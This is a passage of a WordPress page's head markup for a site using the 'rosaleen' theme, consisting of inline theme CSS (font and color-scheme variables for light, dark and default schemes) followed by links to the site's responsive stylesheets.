button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=1939762924' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=144816161' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=707891419' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=1488749337' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=486942312' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=1094155308' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=624629789' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=892087748' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=1771840879' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=90856907' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=1697338676' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=1880940837' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=573518762' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=1036315428' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=129135592' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=1861211062' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=164014470' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=2022710158' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=2004134768' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=1731785476' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=1561401800' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=1458838298' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=550626367' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=1635669270' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=1793882437' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=733342220' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=714052234' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=479363665' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=248176527' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=1132191827' type='text/css' media='(max-width:1679px)' />
